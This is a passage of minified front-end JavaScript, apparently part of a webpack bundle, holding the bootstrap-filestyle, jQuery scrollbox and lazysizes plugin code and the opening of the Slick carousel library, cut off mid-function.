Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(e,t){this.options=t,this.$elementFilestyle=[],this.$element=o(e)}var o,s,r;o=window.jQuery,s=0,n.prototype={clear:function(){this.$element.val(""),this.$elementFilestyle.find(":text").val(""),this.$elementFilestyle.find(".badge").remove()},destroy:function(){this.$element.removeAttr("style").removeData("filestyle"),this.$elementFilestyle.remove()},disabled:function(e){if(!0===e)this.options.disabled||(this.$element.attr("disabled","true"),this.$elementFilestyle.find("label").attr("disabled","true"),this.options.disabled=!0);else{if(!1!==e)return this.options.disabled;this.options.disabled&&(this.$element.removeAttr("disabled"),this.$elementFilestyle.find("label").removeAttr("disabled"),this.options.disabled=!1)}},buttonBefore:function(e){if(!0===e)this.options.buttonBefore||(this.options.buttonBefore=!0,this.options.input&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles()));else{if(!1!==e)return this.options.buttonBefore;this.options.buttonBefore&&(this.options.buttonBefore=!1,this.options.input)&&(this.$elementFilestyle.remove(),this.constructor(),this.pushNameFiles())}},icon:function(e){if(!0===e)this.options.icon||(this.options.icon=!0,this.$elementFilestyle.find("label").prepend(this.htmlIcon()));else{if(!1!==e)return this.options.icon;this.options.icon&&(this.options.icon=!1,this.$elementFilestyle.find(".icon-span-filestyle").remove())}},input:function(e){if(!0===e)this.options.input||(this.options.input=!0,this.options.buttonBefore?this.$elementFilestyle.append(this.htmlInput()):this.$elementFilestyle.prepend(this.htmlInput()),this.$elementFilestyle.find(".badge").remove(),this.pushNameFiles(),this.$elementFilestyle.find(".group-span-filestyle").addClass("input-group-btn"));else{if(!1!==e)return this.options.input;this.options.input&&(this.options.input=!1,this.$elementFilestyle.find(":text").remove(),0<(e=this.pushNameFiles()).length&&this.options.badge&&this.$elementFilestyle.find("label").append(' <span class="badge">'+e.length+"</span>"),this.$elementFilestyle.find(".group-span-filestyle").removeClass("input-group-btn"))}},size:function(e){if(void 0===e)return this.options.size;var t=this.$elementFilestyle.find("label"),i=this.$elementFilestyle.find("input");t.removeClass("btn-lg btn-sm"),i.removeClass("input-lg input-sm"),"nr"!=e&&(t.addClass("btn-"+e),i.addClass("input-"+e))},placeholder:function(e){if(void 0===e)return this.options.placeholder;this.options.placeholder=e,this.$elementFilestyle.find("input").attr("placeholder",e)},buttonText:function(e){if(void 0===e)return this.options.buttonText;this.options.buttonText=e,this.$elementFilestyle.find("label .buttonText").html(this.options.buttonText)},buttonName:function(e){if(void 0===e)return this.options.buttonName;this.options.buttonName=e,this.$elementFilestyle.find("label").attr({class:"btn "+this.options.buttonName})},iconName:function(e){if(void 0===e)return this.options.iconName;this.$elementFilestyle.find(".icon-span-filestyle").attr({class:"icon-span-filestyle "+this.options.iconName})},htmlIcon:function(){return this.options.icon?'<span class="icon-span-filestyle '+this.options.iconName+'"></span> ':""},htmlInput:function(){return this.options.input?'<input type="text" class="form-control '+("nr"==this.options.size?"":"input-"+this.options.size)+'" placeholder="'+this.options.placeholder+'" disabled> ':""},pushNameFiles:function(){var e="",t=[];void 0===this.$element[0].files?t[0]={name:this.$element[0]&&this.$element[0].value}:t=this.$element[0].files;for(var i=0;i<t.length;i++)e+=t[i].name.split("\\").pop()+", ";return""!==e?this.$elementFilestyle.find(":text").val(e.replace(/\, $/g,"")):this.$elementFilestyle.find(":text").val(""),t},constructor:function(){var e=this,t=e.$element.attr("id");""!==t&&t||(t="filestyle-"+s,e.$element.attr({id:t}),s++),t='<span class="group-span-filestyle '+(e.options.input?"input-group-btn":"")+'"><label for="'+t+'" class="btn '+e.options.buttonName+" "+("nr"==e.options.size?"":"btn-"+e.options.size)+'" '+(e.options.disabled?'disabled="true"':"")+">"+e.htmlIcon()+'<span class="buttonText">'+e.options.buttonText+"</span></label></span>",t=e.options.buttonBefore?t+e.htmlInput():e.htmlInput()+t,e.$elementFilestyle=o('<div class="bootstrap-filestyle input-group">'+t+"</div>"),e.$elementFilestyle.find(".group-span-filestyle").attr("tabindex","0").keypress((function(t){if(13===t.keyCode||32===t.charCode)return e.$elementFilestyle.find("label").click(),!1})),e.$element.css({position:"absolute",clip:"rect(0px 0px 0px 0px)"}).attr("tabindex","-1").after(e.$elementFilestyle),e.options.disabled&&e.$element.attr("disabled","true"),e.$element.change((function(){var t=e.pushNameFiles();0==e.options.input&&e.options.badge?0==e.$elementFilestyle.find(".badge").length?e.$elementFilestyle.find("label").append(' <span class="badge">'+t.length+"</span>"):0==t.length?e.$elementFilestyle.find(".badge").remove():e.$elementFilestyle.find(".badge").html(t.length):e.$elementFilestyle.find(".badge").remove()})),-1<window.navigator.userAgent.search(/firefox/i)&&e.$elementFilestyle.find("label").click((function(){return e.$element.click(),!1}))}},r=o.fn.filestyle,o.fn.filestyle=function(e,t){var s="",r=this.each((function(){var r,a,l;"file"===o(this).attr("type")&&(a=(r=o(this)).data("filestyle"),l=o.extend({},o.fn.filestyle.defaults,e,"object"===i(e)&&e),a||(r.data("filestyle",a=new n(this,l)),a.constructor()),"string"==typeof e)&&(s=a[e](t))}));return void 0!==i(s)?s:r},o.fn.filestyle.defaults={buttonText:"Choose file",iconName:"glyphicon glyphicon-folder-open",buttonName:"btn-default",size:"nr",input:!0,badge:!0,icon:!0,buttonBefore:!1,disabled:!1,placeholder:""},o.fn.filestyle.noConflict=function(){return o.fn.filestyle=r,this},o((function(){o(".filestyle").each((function(){var e=o(this),t={input:"false"!==e.attr("data-input"),icon:"false"!==e.attr("data-icon"),buttonBefore:"true"===e.attr("data-buttonBefore"),disabled:"true"===e.attr("data-disabled"),size:e.attr("data-size"),buttonText:e.attr("data-buttonText"),buttonName:e.attr("data-buttonName"),iconName:e.attr("data-iconName"),badge:"false"!==e.attr("data-badge"),placeholder:e.attr("data-placeholder")};e.filestyle(t)}))}))},function(e,t){var i;(i=jQuery).fn.scrollbox=function(e){return(e=i.extend({linear:!1,startDelay:2,delay:3,step:5,speed:32,switchItems:1,direction:"vertical",distance:"auto",autoPlay:!0,onMouseOverPause:!0,paused:!1,queue:null,listElement:"ul",listItemElement:"li",infiniteLoop:!0,switchAmount:0,afterForward:null,afterBackward:null,triggerStackable:!1},e)).scrollOffset="vertical"===e.direction?"scrollTop":"scrollLeft",e.queue&&(e.queue=i("#"+e.queue)),this.each((function(){var t,n,o,s,r,a,l,c,u,d=i(this),h=null,p=null,f=!1,m=0,g=0;e.onMouseOverPause&&(d.bind("mouseover",(function(){f=!0})),d.bind("mouseout",(function(){f=!1}))),t=d.children(e.listElement+":first-child"),!1===e.infiniteLoop&&0===e.switchAmount&&(e.switchAmount=t.children().length),a=function(){if(!f){var o,r=t.children(e.listItemElement+":first-child"),a=(r="auto"!==e.distance?e.distance:"vertical"===e.direction?r.outerHeight(!0):r.outerWidth(!0),e.linear?Math.min(d[0][e.scrollOffset]+e.step,r):(a=Math.max(3,parseInt(.3*(r-d[0][e.scrollOffset]),10)),Math.min(d[0][e.scrollOffset]+a,r)));if(r<=(d[0][e.scrollOffset]=a)){for(o=0;o<e.switchItems;o++)e.queue&&0<e.queue.find(e.listItemElement).length?(t.append(e.queue.find(e.listItemElement)[0]),t.children(e.listItemElement+":first-child").remove()):t.append(t.children(e.listItemElement+":first-child")),++m;d[0][e.scrollOffset]=0,clearInterval(h),h=null,i.isFunction(e.afterForward)&&e.afterForward.call(d,{switchCount:m,currentFirstChild:t.children(e.listItemElement+":first-child")}),e.triggerStackable&&0!==g?n():!1===e.infiniteLoop&&m>=e.switchAmount||e.autoPlay&&(p=setTimeout(s,1e3*e.delay))}}},l=function(){if(!f){var o,r;if(0===d[0][e.scrollOffset]){for(o=0;o<e.switchItems;o++)t.children(e.listItemElement+":last-child").insertBefore(t.children(e.listItemElement+":first-child"));r=t.children(e.listItemElement+":first-child"),r="auto"!==e.distance?e.distance:"vertical"===e.direction?r.height():r.width(),d[0][e.scrollOffset]=r}r=e.linear?Math.max(d[0][e.scrollOffset]-e.step,0):(r=Math.max(3,parseInt(.3*d[0][e.scrollOffset],10)),Math.max(d[0][e.scrollOffset]-r,0)),0===(d[0][e.scrollOffset]=r)&&(--m,clearInterval(h),h=null,i.isFunction(e.afterBackward)&&e.afterBackward.call(d,{switchCount:m,currentFirstChild:t.children(e.listItemElement+":first-child")}),e.triggerStackable&&0!==g?n():e.autoPlay&&(p=setTimeout(s,1e3*e.delay)))}},n=function(){0!==g&&(p=0<g?(g--,setTimeout(s,0)):(g++,setTimeout(o,0)))},s=function(){clearInterval(h),h=setInterval(a,e.speed)},o=function(){clearInterval(h),h=setInterval(l,e.speed)},c=function(){e.autoPlay=!0,f=!1,clearInterval(h),h=setInterval(a,e.speed)},u=function(){f=!0},r=function(t){e.delay=t||e.delay,clearTimeout(p),e.autoPlay&&(p=setTimeout(s,1e3*e.delay))},e.autoPlay&&(p=setTimeout(s,1e3*e.startDelay)),d.bind("resetClock",(function(e){r(e)})),d.bind("forward",(function(){e.triggerStackable?null!==h?g++:s():(clearTimeout(p),s())})),d.bind("backward",(function(){e.triggerStackable?null!==h?g--:o():(clearTimeout(p),o())})),d.bind("pauseHover",(function(){u()})),d.bind("forwardHover",(function(){c()})),d.bind("speedUp",(function(t,i){"undefined"===i&&(i=Math.max(1,parseInt(e.speed/2,10))),e.speed=i})),d.bind("speedDown",(function(t,i){"undefined"===i&&(i=2*e.speed),e.speed=i})),d.bind("updateConfig",(function(t,n){e=i.extend(e,n)}))}))}},function(e,t,i){(function(e){function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function n(){s(o.lazySizes),o.removeEventListener("lazyunveilread",n,!0)}var o,s;o=window,s=(s=function(e,t,i){"use strict";function n(e,i){var n,o;r[e]||(n=t.createElement(i?"link":"script"),o=t.getElementsByTagName("script")[0],i?(n.rel="stylesheet",n.href=e):n.src=e,r[e]=!0,r[n.src||n.href]=!0,o.parentNode.insertBefore(n,o))}var o,s,r={};t.addEventListener&&(s=/\(|\)|\s|'/,o=function(e,i){var n=t.createElement("img");n.onload=function(){n.onload=null,n.onerror=null,n=null,i()},n.onerror=n.onload,n.src=e,n&&n.complete&&n.onload&&n.onload()},addEventListener("lazybeforeunveil",(function(e){var t,r,a;e.detail.instance==i&&!e.defaultPrevented&&("none"==e.target.preload&&(e.target.preload="auto"),(t=e.target.getAttribute("data-link"))&&n(t,!0),(t=e.target.getAttribute("data-script"))&&n(t),(t=e.target.getAttribute("data-require"))&&(i.cfg.requireJs?i.cfg.requireJs([t]):n(t)),(r=e.target.getAttribute("data-bg"))&&(e.detail.firesLoad=!0,o(r,(function(){e.target.style.backgroundImage="url("+(s.test(r)?JSON.stringify(r):r)+")",e.detail.firesLoad=!1,i.fire(e.target,"_lazyloaded",{},!0,!0)}))),a=e.target.getAttribute("data-poster"))&&(e.detail.firesLoad=!0,o(a,(function(){e.target.poster=a,e.detail.firesLoad=!1,i.fire(e.target,"_lazyloaded",{},!0,!0)})))}),!1))}).bind(null,o,o.document),"object"==t(e)&&e.exports?s(i(7)):o.lazySizes?n():o.addEventListener("lazyunveilread",n,!0)}).call(this,i(2)(e))},function(e,t,i){var n,o;function s(e){return(s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}!function(){"use strict";o=[i(0)],void 0!==(o="function"==typeof(n=function(e){var t=window.Slick||{};(t=function(){var t=0;return function(i,n){var o,s=this;s.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(i),appendDots:e(i),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(t,i){return e('<button type="button" />').text(i+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},s.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(s,s.initials),s.activeBreakpoint=null,s.animType=null,s.animProp=null,s.breakpoints=[],s.breakpointSettings=[],s.cssTransitions=!1,s.focussed=!1,s.interrupted=!1,s.hidden="hidden",s.paused=!0,s.positionProp=null,s.respondTo=null,s.rowCount=1,s.shouldClick=!0,s.$slider=e(i),s.$slidesCache=null,s.transformType=null,s.transitionType=null,s.visibilityChange="visibilitychange",s.windowWidth=0,s.windowTimer=null,o=e(i).data("slick")||{},s.options=e.extend({},s.defaults,n,o),s.currentSlide=s.options.initialSlide,s.originalSettings=s.options,void 0!==document.mozHidden?(s.hidden="mozHidden",s.visibilityChange="mozvisibilitychange"):void 0!==document.webkitHidden&&(s.hidden="webkitHidden",s.visibilityChange="webkitvisibilitychange"),s.autoPlay=e.proxy(s.autoPlay,s),s.autoPlayClear=e.proxy(s.autoPlayClear,s),s.autoPlayIterator=e.proxy(s.autoPlayIterator,s),s.changeSlide=e.proxy(s.changeSlide,s),s.clickHandler=e.proxy(s.clickHandler,s),s.selectHandler=e.proxy(s.selectHandler,s),s.setPosition=e.proxy(s.setPosition,s),s.swipeHandler=e.proxy(s.swipeHandler,s),s.dragHandler=e.proxy(s.dragHandler,s),s.keyHandler=e.proxy(s.keyHandler,s),s.instanceUid=t++,s.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,s.registerBreakpoints(),s.init(!0)}}()).prototype.activateADA=function(){this.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.addSlide=t.prototype.slickAdd=function(t,i,n){var o=this;if("boolean"==typeof i)n=i,i=null;else if(i<0||i>=o.slideCount)return!1;o.unload(),"number"==typeof i?0===i&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):n?e(t).insertBefore(o.$slides.eq(i)):e(t).insertAfter(o.$slides.eq(i)):!0===n?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each((function(t,i){e(i).attr("data-slick-index",t)})),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&!0===e.options.adaptiveHeight&&!1===e.options.vertical){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,i){var n={},o=this;o.animateHeight(),!0===o.options.rtl&&!1===o.options.vertical&&(t=-t),!1===o.transformsEnabled?!1===o.options.vertical?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,i):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,i):!1===o.cssTransitions?(!0===o.options.rtl&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),!1===o.options.vertical?(n[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(n)):(n[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(n))},complete:function(){i&&i.call()}})):(o.applyTransition(),t=Math.ceil(t),!1===o.options.vertical?n[o.animType]="translate3d("+t+"px, 0px, 0px)":n[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(n),i&&setTimeout((function(){o.disableTransition(),i.call()}),o.options.speed))},t.prototype.getNavTarget=function(){var t=this.options.asNavFor;return t&&null!==t&&(t=e(t).not(this.$slider)),t},t.prototype.asNavFor=function(t){var i=this.getNavTarget();null!==i&&"object"===s(i)&&i.each((function(){var i=e(this).slick("getSlick");i.unslicked||i.slideHandler(t,!0)}))},t.prototype.applyTransition=function(e){var t=this,i={};!1===t.options.fade?i[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:i[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.autoPlay=function(){var e=this;e.autoPlayClear(),e.slideCount>e.options.slidesToShow&&(e.autoPlayTimer=setInterval(e.autoPlayIterator,e.options.autoplaySpeed))},t.prototype.autoPlayClear=function(){this.autoPlayTimer&&clearInterval(this.autoPlayTimer)},t.prototype.autoPlayIterator=function(){var e=this,t=e.currentSlide+e.options.slidesToScroll;e.paused||e.interrupted||e.focussed||(!1===e.options.infinite&&(1===e.direction&&e.currentSlide+1===e.slideCount-1?e.direction=0:0===e.direction&&(t=e.currentSlide-e.options.slidesToScroll,e.currentSlide-1==0&&(e.direction=1))),e.slideHandler(t))},t.prototype.buildArrows=function(){var t=this;!0===t.options.arrows&&(t.$prevArrow=e(t.options.prevArrow).addClass("slick-arrow"),t.$nextArrow=e(t.options.nextArrow).addClass("slick-arrow"),t.slideCount>t.options.slidesToShow?(t.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.prependTo(t.options.appendArrows),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.appendTo(t.options.appendArrows),!0!==t.options.infinite&&t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):t.$prevArrow.add(t.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},t.prototype.buildDots=function(){var t,i,n=this;if(!0===n.options.dots&&n.slideCount>n.options.slidesToShow){for(n.$slider.addClass("slick-dotted"),i=e("<ul />").addClass(n.options.dotsClass),t=0;t<=n.getDotCount();t+=1)i.append(e("<li />").append(n.options.customPaging.call(this,n,t)));n.$dots=i.appendTo(n.options.appendDots),n.$dots.find("li").first().addClass("slick-active")}},t.prototype.buildOut=function(){var t=this;t.$slides=t.$slider.children(t.options.slide+":not(.slick-cloned)").addClass("slick-slide"),t.slideCount=t.$slides.length,t.$slides.each((function(t,i){e(i).attr("data-slick-index",t).data("originalStyling",e(i).attr("style")||"")})),t.$slider.addClass("slick-slider"),t.$slideTrack=0===t.slideCount?e('<div class="slick-track"/>').appendTo(t.$slider):t.$slides.wrapAll('<div class="slick-track"/>').parent(),t.$list=t.$slideTrack.wrap('<div class="slick-list"/>').parent(),t.$slideTrack.css("opacity",0),!0!==t.options.centerMode&&!0!==t.options.swipeToSlide||(t.options.slidesToScroll=1),e("img[data-lazy]",t.$slider).not("[src]").addClass("slick-loading"),t.setupInfinite(),t.buildArrows(),t.buildDots(),t.updateDots(),t.setSlideClasses("number"==typeof t.currentSlide?t.currentSlide:0),!0===t.options.draggable&&t.$list.addClass("draggable")},t.prototype.buildRows=function(){var e,t,i,n,o,s,r,a=this;if(n=document.createDocumentFragment(),s=a.$slider.children(),a.options.rows>0){for(r=a.options.slidesPerRow*a.options.rows,o=Math.ceil(s.length/r),e=0;e<o;e++){var l=document.createElement("div");for(t=0;t<a.options.rows;t++){var c=document.createElement("div");for(i=0;i<a.options.slidesPerRow;i++){var u=e*r+(t*a.options.slidesPerRow+i);s.get(u)&&c.appendChild(s.get(u))}l.appendChild(c)}n.appendChild(l)}a.$slider.empty().append(n),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},t.prototype.checkResponsive=function(t,i){var n,o,s,r=this,a=!1,l=r.$slider.width(),c=window.innerWidth||e(window).width();if("window"===r.respondTo?s=c:"slider"===r.respondTo?s=l:"min"===r.respondTo&&(s=Math.min(c,l)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){for(n in o=null,r.breakpoints)r.breakpoints.hasOwnProperty(n)&&(!1===r.originalSettings.mobileFirst?s<r.breakpoints[n]&&(o=r.breakpoints[n]):s>r.breakpoints[n]&&(o=r.breakpoints[n]));null!==o?null!==r.activeBreakpoint?(o!==r.activeBreakpoint||i)&&(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[o]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=o):(r.activeBreakpoint=o,"unslick"===r.breakpointSettings[o]?r.unslick(o):(r.options=e.extend({},r.originalSettings,r.breakpointSettings[o]),!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t)),a=o):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,!0===t&&(r.currentSlide=r.options.initialSlide),r.refresh(t),a=o),t||!1===a||r.$slider.trigger("breakpoint",[r,a])}},t.prototype.changeSlide=function(t,i){var n,o,s=this,r=e(t.currentTarget);switch(r.is("a")&&t.preventDefault(),r.is("li")||(r=r.closest("li")),n=s.slideCount%s.options.slidesToScroll!=0?0:(s.slideCount-s.currentSlide)%s.options.slidesToScroll,t.data.message){case"previous":o=0===n?s.options.slidesToScroll:s.options.slidesToShow-n,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide-o,!1,i);break;case"next":o=0===n?s.options.slidesToScroll:n,s.slideCount>s.options.slidesToShow&&s.slideHandler(s.currentSlide+o,!1,i);break;case"index":var a=0===t.data.index?0:t.data.index||r.index()*s.options.slidesToScroll;s.slideHandler(s.checkNavigable(a),!1,i),r.children().trigger("focus");break;default:return}},t.prototype.checkNavigable=function(e){var t,i;if(i=0,e>(t=this.getNavigableIndexes())[t.length-1])e=t[t.length-1];else for(var n in t){if(e<t[n]){e=i;break}i=t[n]}return e},t.prototype.cleanUpEvents=function(){var t=this;t.options.dots&&null!==t.$dots&&(e("li",t.$dots).off("click.slick",t.changeSlide).off("mouseenter.slick",e.proxy(t.interrupt,t,!0)).off("mouseleave.slick",e.proxy(t.interrupt,t,!1)),!0===t.options.accessibility&&t.$dots.off("keydown.slick",t.keyHandler)),t.$slider.off("focus.slick blur.slick"),!0===t.options.arrows&&t.slideCount>t.options.slidesToShow&&(t.$prevArrow&&t.$prevArrow.off("click.slick",t.changeSlide),t.$nextArrow&&t.$nextArrow.off("click.slick",t.changeSlide),!0===t.options.accessibility&&(t.$prevArrow&&t.$prevArrow.off("keydown.slick",t.keyHandler),t.$nextArrow&&t.$nextArrow.off("keydown.slick",t.keyHandler))),t.$list.off("touchstart.slick mousedown.slick",t.swipeHandler),t.$list.off("touchmove.slick mousemove.slick",t.swipeHandler),t.$list.off("touchend.slick mouseup.slick",t.swipeHandler),t.$list.off("touchcancel.slick mouseleave.slick",t.swipeHandler),t.$list.off("click.slick",t.clickHandler),e(document).off(t.visibilityChange,t.visibility),t.cleanUpSlideEvents(),!0===t.options.accessibility&&t.$list.off("keydown.slick",t.keyHandler),!0===t.options.focusOnSelect&&e(t.$slideTrack).children().off("click.slick",t.selectHandler),e(window).off("orientationchange.slick.slick-"+t.instanceUid,t.orientationChange),e(window).off("resize.slick.slick-"+t.instanceUid,t.resize),e("[draggable!=true]",t.$slideTrack).off("dragstart",t.preventDefault),e(window).off("load.slick.slick-"+t.instanceUid,t.setPosition)},t.prototype.cleanUpSlideEvents=function(){var t=this;t.$list.off("mouseenter.slick",e.proxy(t.interrupt,t,!0)),t.$list.off("mouseleave.slick",e.proxy(t.interrupt,t,!1))},t.prototype.cleanUpRows=function(){var e,t=this;t.options.rows>0&&((e=t.$slides.children().children()).removeAttr("style"),t.$slider.empty().append(e))},t.prototype.clickHandler=function(e){!1===this.shouldClick&&(e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault())},t.prototype.destroy=function(t){var i=this;i.autoPlayClear(),i.touchObject={},i.cleanUpEvents(),e(".slick-cloned",i.$slider).detach(),i.$dots&&i.$dots.remove(),i.$prevArrow&&i.$prevArrow.length&&(i.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.prevArrow)&&i.$prevArrow.remove()),i.$nextArrow&&i.$nextArrow.length&&(i.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),i.htmlExpr.test(i.options.nextArrow)&&i.$nextArrow.remove()),i.$slides&&(i.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each((function(){e(this).attr("style",e(this).data("originalStyling"))})),i.$slideTrack.children(this.options.slide).detach(),i.$slideTrack.detach(),i.$list.detach(),i.$slider.append(i.$slides)),i.cleanUpRows(),i.$slider.removeClass("slick-slider"),i.$slider.removeClass("slick-initialized"),i.$slider.removeClass("slick-dotted"),i.unslicked=!0,t||i.$slider.trigger("destroy",[i])},t.prototype.disableTransition=function(e){var t=this,i={};i[t.transitionType]="",!1===t.options.fade?t.$slideTrack.css(i):t.$slides.eq(e).css(i)},t.prototype.fadeSlide=function(e,t){var i=this;!1===i.cssTransitions?(i.$slides.eq(e).css({zIndex:i.options.zIndex}),i.$slides.eq(e).animate({opacity:1},i.options.speed,i.options.easing,t)):(i.applyTransition(e),i.$slides.eq(e).css({opacity:1,zIndex:i.options.zIndex}),t&&setTimeout((function(){i.disableTransition(e),t.call()}),i.options.speed))},t.prototype.fadeSlideOut=function(e){var t=this;!1===t.cssTransitions?t.$slides.eq(e).animate({opacity:0,zIndex:t.options.zIndex-2},t.options.speed,t.options.easing):(t.applyTransition(e),t.$slides.eq(e).css({opacity:0,zIndex:t.options.zIndex-2}))},t.prototype.filterSlides=t.prototype.slickFilter=function(e){var t=this;null!==e&&(t.$slidesCache=t.$slides,t.unload(),t.$slideTrack.children(this.options.slide).detach(),t.$slidesCache.filter(e).appendTo(t.$slideTrack),t.reinit())},t.prototype.focusHandler=function(){var t=this;t.$slider.off("focus.slick blur.slick").on("focus.slick blur.slick","*",(function(i){i.stopImmediatePropagation();var n=e(this);setTimeout((function(){t.options.pauseOnFocus&&(t.focussed=n.is(":focus"),t.autoPlay())}),0)}))},t.prototype.getCurrent=t.prototype.slickCurrentSlide=function(){return this.currentSlide},t.prototype.getDotCount=function(){var e=this,t=0,i=0,n=0;if(!0===e.options.infinite)if(e.slideCount<=e.options.slidesToShow)++n;else for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else if(!0===e.options.centerMode)n=e.slideCount;else if(e.options.asNavFor)for(;t<e.slideCount;)++n,t=i+e.options.slidesToScroll,i+=e.options.slidesToScroll<=e.options.slidesToShow?e.options.slidesToScroll:e.options.slidesToShow;else n=1+Math.ceil((e.slideCount-e.options.slidesToShow)/e.options.slidesToScroll);return n-1},t.prototype.getLeft=function(e){var t,i,n,o,s=this,r=0;return s.slideOffset=0,i=s.$slides.first().outerHeight(!0),!0===s.options.infinite?(s.slideCount>s.options.slidesToShow&&(s.slideOffset=s.slideWidth*s.options.slidesToShow*-1,o=-1,!0===s.options.vertical&&!0===s.options.centerMode&&(2===s.options.slidesToShow?o=-1.5:1===s.options.slidesToShow&&(o=-2)),r=i*s.options.slidesToShow*o),s.slideCount%s.options.slidesToScroll!=0&&e+s.options.slidesToScroll>s.slideCount&&s.slideCount>s.options.slidesToShow&&(e>s.slideCount?(s.slideOffset=(s.options.slidesToShow-(e-s.slideCount))*s.slideWidth*-1,r=(s.options.slidesToShow-(e-s.slideCount))*i*-1):(s.slideOffset=s.slideCount%s.options.slidesToScroll*s.slideWidth*-1,r=s.slideCount%s.options.slidesToScroll*i*-1))):e+s.options.slidesToShow>s.slideCount&&(s.slideOffset=(e+s.options.slidesToShow-s.slideCount)*s.slideWidth,r=(e+s.options.slidesToShow-s.slideCount)*i),s.slideCount<=s.options.slidesToShow&&(s.slideOffset=0,r=0),!0===s.options.centerMode&&s.slideCount<=s.options.slidesToShow?s.slideOffset=s.slideWidth*Math.floor(s.options.slidesToShow)/2-s.slideWidth*s.slideCount/2:!0===s.options.centerMode&&!0===s.options.infinite?s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)-s.slideWidth:!0===s.options.centerMode&&(s.slideOffset=0,s.slideOffset+=s.slideWidth*Math.floor(s.options.slidesToShow/2)),t=!1===s.options.vertical?e*s.slideWidth*-1+s.slideOffset:e*i*-1+r,!0===s.options.variableWidth&&(n=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow),t=!0===s.options.rtl?n[0]?-1*(s.$slideTrack.width()-n[0].offsetLeft-n.width()):0:n[0]?-1*n[0].offsetLeft:0,!0===s.options.centerMode&&(n=s.slideCount<=s.options.slidesToShow||!1===s.options.infinite?s.$slideTrack.children(".slick-slide").eq(e):s.$slideTrack.children(".slick-slide").eq(e+s.options.slidesToShow+1),t=!0===s.options.rtl?n[0]?-1*(s.$